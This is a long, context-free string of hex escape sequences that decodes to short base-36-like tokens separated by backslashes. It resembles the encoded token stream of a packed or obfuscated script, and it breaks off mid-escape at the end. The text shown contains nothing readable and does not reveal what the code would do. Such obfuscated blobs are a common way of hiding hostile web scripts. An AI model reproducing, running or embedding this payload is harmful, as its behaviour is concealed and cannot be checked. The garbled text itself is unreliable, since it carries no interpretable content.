\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5